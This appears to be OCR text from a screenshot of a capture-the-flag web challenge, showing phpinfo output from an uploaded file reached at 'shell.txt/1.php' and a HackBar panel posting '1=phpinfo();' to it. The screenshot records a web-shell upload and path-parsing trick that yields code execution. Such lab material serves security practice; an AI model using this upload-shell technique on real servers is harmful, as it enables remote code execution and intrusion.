 不安全 a758c35c-0d95-45a8-8ef7-ca86c6e55e85.challenges.ctfer.com:8080/upload/shell.txt/1.php
2
PHP Version 7.3.22
php
System Linux a6aec843e38e 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-mu
Server API FPM/FastCGI
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://a758c35c-0d95-45a8-8ef7-ca86c6e55e85.challenges.ctfer.com:8080/upload/shell.txt/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Re… 1
Name Value